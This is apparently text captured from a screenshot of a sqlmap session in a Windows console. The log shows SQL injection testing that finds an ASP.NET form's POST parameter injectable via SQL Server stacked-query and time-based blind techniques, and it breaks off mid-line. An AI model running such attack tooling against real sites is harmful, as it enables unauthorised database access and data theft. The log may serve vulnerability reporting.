 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 3.txt --current-db
[17:59:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:59:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:59:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:59:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:59:45] [INFO] testing 'MySQL inline queries'
[17:59:45] [INFO] testing 'PostgreSQL inline queries'
[17:59:45] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:59:49] [INFO] testing 'Oracle inline queries'
[17:59:50] [INFO] testing 'SQLite inline queries'
[17:59:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:59:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:59:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[18:00:06] [INFO] POST parameter 'TabContainer1$TabPanel1$txtQueryGh' is 'Micros
oft SQL Server/Sybase stacked queries' injectable
[18:00:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[18:00:17] [INFO] POST parameter 'TabContainer1$TabPanel1$txtQueryGh' is 'Micros
oft SQL Server/Sybase time-based blind' injectable
[18:00:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:00:17] [INFO] automatically extending ranges for UNION query injection techn